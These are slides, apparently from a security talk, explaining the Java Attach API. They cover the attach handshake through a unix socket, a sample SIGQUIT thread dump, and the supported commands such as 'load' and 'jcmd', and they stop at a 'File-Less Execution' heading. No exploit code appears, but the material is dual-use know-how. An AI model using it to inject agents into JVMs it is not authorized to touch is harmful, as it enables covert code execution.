## Java Attach API

## Java Attach API

The Attach API is a Sun Microsystems extension that provides a mechanism to attach to a Java™ virtual machine. A tool written in the Java Language, uses this API to attach to a target virtual machine and load its tool agent into that virtual machine.

<https://docs.oracle.com/javase/7/docs/technotes/guides/attach/index.html>

## Java Attach API Protocol

- 1. Create .attach\_pid\$(pid) in process working dir
- 2. Send SIGQUIT to a process
- 3. The process will create a unix socket in /tmp/.java\_pid\$(pid)
- 4. Now we can send arbitrary commands to that unix socket

## Java Attach API Protocol

- $\mathbf{?}$ Create .attach\_pid\$(pid) in process working dir
- Send SIGQUIT to a process
- ? Process will create a unix socket in

/tmp/.java\_pid\$(pid)

Now we can send arbitrary commands to that unix socket

## SIGQUIT

 $>>$  ^\2021-06-10 18:27:55 Full thread dump OpenJDK 64-Bit Server VM (25.292-b10 mixed mode):

"Service Thread" #9 daemon prio=9 os prio=0 tid=0x00007f51c8220800 nid=0x3fa0b runnable [0x0000000000000000]" java.lang.Thread.State: RUNNABLE

- "C1 CompilerThread3" #8 daemon prio=9 os prio=0 tid=0x00007f51c8213000 nid=0x3fa0a waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread2" #7 daemon prio=9 os prio=0 tid=0x00007f51c8211000 nid=0x3fa09 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread1" #6 daemon prio=9 os prio=0 tid=0x00007f51c820f000 nid=0x3fa08 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE
- "C2 CompilerThread0" #5 daemon prio=9 os prio=0 tid=0x00007f51c820c800 nid=0x3fa07 waiting on condition [0x0000000000000000] java.lang.Thread.State: RUNNABLE
- "Signal Dispatcher" #4 daemon prio=9 os prio=0 tid=0x00007f51c8209800 nid=0x3fa06 waiting on condition [0x0000000000000000]" java.lang.Thread.State: RUNNABLE

"Finalizer" #3 daemon prio=8 os prio=0 tid=0x00007f51c81d6800 nid=0x3fa05 in Object.wait() [0x00007f51b38f7000] java.lang.Thread.State: WAITING (on object monitor) at java.lang.Object.wait(Native Method)

## Java Attach API Protocol

- V Create .attach\_pid\$(pid) in process working dir
	- Send SIGQUIT to a process
- Process will create a unix socket in
	- /tmp/.java\_pid\$(pid)
- - Now we can send arbitrary commands to that unix socket

## Java Attach API Internals

JVM supports the following commands through Java Attach API:

- agentProperties
- datadump
- dumpheap
- load
- properties
- threaddump
- inspectheap
- setflag
- printflag
- jcmd

## File-Less Execution

